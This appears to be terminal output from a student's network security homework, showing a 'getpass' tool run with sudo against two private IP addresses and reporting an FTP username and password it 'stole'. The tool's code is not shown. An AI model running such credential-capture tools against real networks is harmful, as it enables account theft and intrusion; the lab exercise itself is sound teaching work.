 yan@ubuntu:~/Desktop/EXP2/homework$ sudo ./getpass 192.168.116.174 192.168.116.159
Sending request...
Waiting for reply...
Stolen for ftp server 0.0.0.0:
Username:    guoyan
Password:    123456